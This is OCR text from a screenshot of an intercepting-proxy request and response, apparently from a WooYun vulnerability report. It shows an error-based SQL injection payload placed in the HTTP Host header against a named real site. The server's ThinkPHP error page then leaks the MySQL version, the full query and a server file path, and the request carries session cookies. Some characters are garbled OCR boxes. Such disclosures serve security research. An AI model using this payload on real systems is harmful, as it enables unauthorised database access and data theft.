 Go Cancel < > Target: http://wap.km77.cn ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 'and(select 1 from(select count(*),concat((select concat(version()) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_89a96119d7e99345fe7fade2b491b94a=1458875850;
Hm_lpvt_89a96119d7e99345fe7fade2b491b94a=1458876294; BRIDGE_R7831396=;
fs_think_template=%22def_all%22; PHPSESSID=o182juvu5fge5vlqk56jfh3r20;
Hm_lvt_b9eff6e5428c1d0df773c1e5d142761d=1458876253;
Hm_lpvt_b9eff6e5428c1d0df773c1e5d142761d=1458876253
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>Duplicate entry '5.1.73-log1' for key 'group_key'
[ SQL□□ ] : SELECT * FROM `imc_business_templete` WHERE hostname like
'%'and(select 1 from(select count(*),concat((select concat(version()) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and'%' and status = 1 LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">
<p>FILE:
/home/www/library/ThinkPHP/Lib/Driver/Db/DbMysql.class.php &#12288;LINE:
320</p>
</div>
</div>
<div class="info">
? < + > Type a search term 0 matches
www.wooyun.org